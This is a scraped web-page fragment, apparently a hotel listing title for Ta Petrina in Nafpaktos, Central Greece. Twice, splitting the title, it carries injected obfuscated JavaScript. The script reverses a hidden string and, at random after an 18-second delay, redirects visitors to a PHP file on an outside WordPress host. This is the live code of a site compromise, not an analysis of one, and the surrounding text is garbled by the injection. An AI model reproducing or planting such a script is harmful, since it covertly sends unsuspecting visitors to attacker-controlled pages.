 Ta Petrina_best prices_in_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos